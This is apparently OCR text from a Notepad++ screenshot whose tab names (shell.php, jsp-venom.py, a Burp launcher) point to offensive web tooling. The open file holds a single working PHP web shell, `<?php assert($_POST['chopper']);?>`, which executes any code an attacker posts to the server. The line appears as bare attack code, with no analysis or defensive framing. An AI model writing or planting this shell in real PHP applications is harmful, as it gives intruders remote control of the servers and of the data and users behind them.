 *C:\Users\86135\Desktop\rmp\1.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
start_Burp2020.8_cn.vbs hosts php_b.txt config.ini mo.py jsp-venom.py func_v2.php code_test.php test.php test.php shell.php xxxx.php test.php 1.php
1 <?php assert($_POST['chopper']);?>